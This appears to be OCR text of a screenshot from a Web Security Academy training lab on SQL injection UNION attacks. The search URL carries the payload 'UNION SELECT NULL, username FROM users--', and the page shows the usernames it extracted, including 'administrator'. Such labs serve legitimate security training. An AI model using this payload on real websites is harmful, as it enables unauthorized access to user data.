 SQL injection UNION attack, retri
0a8c007c049473c68256d31000b500ce.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%20username%20FROM%20users--
M
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, username FROM users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
Snow Delivered To Your Door View details
carlos
High-End Gift Wrapping View details
administrator
Couple's Umbrella View details